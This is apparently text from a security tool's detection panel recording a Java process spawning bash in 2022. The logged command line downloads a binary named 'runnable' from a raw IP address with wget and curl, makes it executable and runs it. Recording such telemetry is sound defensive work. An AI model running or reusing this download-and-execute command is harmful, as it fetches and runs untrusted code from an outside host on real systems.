 Profile Events
Observed Attack Techniques:
Java Executing Bash Shell Script
Object type:
Process
Created:
2022-04-13 04:41:20
Process name:
bash
File path:
/bin/bash
CLI command:
/bin/bash -c wget http://140.238.180.34/runnable; curl -O http://140.2...
File SHA-1:
29245c3ea5c
/bin/bash -c wget
http://140.238.180.34/runnable; curl -O
http://140.238.180.34/runnable; chmod
777 runnable; ./runnable runner
File SHA-256
c3d850d1578 bf0bfcba8f...
File MD5:
f901e3d2f18c351ef7287b0ccc631cc9
Process ID:
16898
java
bash